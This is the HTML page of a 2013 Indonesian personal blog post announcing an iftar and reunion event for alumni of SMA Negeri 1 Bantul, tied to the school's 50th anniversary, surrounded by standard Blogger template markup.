var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=1b0595d2-0847-4cc0-ad5d-f2ee48ca2292' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=1b0595d2-0847-4cc0-ad5d-f2ee48ca2292' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 23 Juli 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/q71/s720x720/935859_10200246314029401_830695610_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.guntara.com/search/label/Berita' property='v:title' rel='v:url'>Berita</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-07-23T11:25:00+07:00'>11.25.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.guntara.com/search/label/Berita' rel='tag'>Berita</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5625485328831686594' itemprop='articleBody'>
<meta content=' Saya (Ilham Guntara) sebagai admin dari blog &quot;Catatan Si iGun&quot; ikut serta memberitahukan bahwa pada hari Ahad, 4 Agustus 2013 aka...' name='twitter:description'/>
<div style="text-align: justify;">
Saya (Ilham Guntara) sebagai admin dari blog "Catatan Si iGun" ikut serta memberitahukan bahwa pada hari Ahad, 4 Agustus 2013 akan diadakan "Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2" bagi seluruh alumni SMA Negeri 1 Bantul mulai dari kakek-nenek lulusan 1963 sampai adik-adik lulusan 2013.</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="" class="fbPhotoImage img" id="fbPhotoImage" src="https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/q71/s720x720/935859_10200246314029401_830695610_n.jpg" style="margin-left: auto; margin-right: auto;" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bertebar Asa #2</td></tr>
</tbody></table>
<a name="more"></a><div style="text-align: justify;">
Saya sebagai alumni SMA Negeri 1 Bantul lulusan 2012 mengajak dan menghimbau seluruh alumni SMAN 1 Bantul untuk berkenan mengikuti acara tersebut karena acara tersebut merupakan bagian dari acara Lustrum Emas ke-50 SMA Negeri 1 Bantul. Selain acara tersebut, nantinya masih banyak rangkaian acara yang menyertai momen lustrum tersebut. Pokoknya mari kita dukung dan kita ramaikan SMA Negeri 1 Bantul supaya semakin berkibar di atas. </div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html&title=Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html&title=Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html&title=Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html&media=https://fbcdn-sphotos-a-a.akamaihd.net/hphotos-ak-prn1/q71/s720x720/935859_10200246314029401_830695610_n.jpg&description= Saya (Ilham Guntara) sebagai admin dari blog &quot;Catatan Si iGun&quot; ikut serta memberitahukan bahwa pada hari Ahad, 4 Agustus 2013 aka...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html&title=Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' text='Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Buka Bersama dan Temu Bareng Alumni SMA Negeri 1 Bantul #2 >> http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Berita
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2013/07/seberapa-tahukah-anda-tentang-itikaf.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2013/07/download-peseditcom-2013-patch-41-untuk.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2013/07/buka-bersama-dan-temu-bareng-alumni-sma.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-07-23T11:25:00+07:00'>11.25.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5625485328831686594&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5625485328831686594&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5625485328831686594&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5625485328831686594&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5625485328831686594&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.guntara.com/search/label/Berita' rel='tag'>Berita</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=5625485328831686594&hl=id&saa=85391&origin=http://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2013/07/seberapa-tahukah-anda-tentang-itikaf.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2013/07/download-peseditcom-2013-patch-41-untuk.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.guntara.com/feeds/5625485328831686594/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html' target='_blank'>
<img alt='Tips Mendapatkan Banyak Jackpot Draw di Let&#39;s Get Rich' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sio3TVZ-nM8oZPPNVTV48NqiXt0jdlytB0d1JuRVgX4Mgq7F4zPq6nm2kCOq90LFntRzO0PqMxfg8VE8vUEYt-nN9wMIqi-FZTmZraUh_ZvLGpAsZM-PcA0plellyiXw9t6CKIOKffpudLlw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
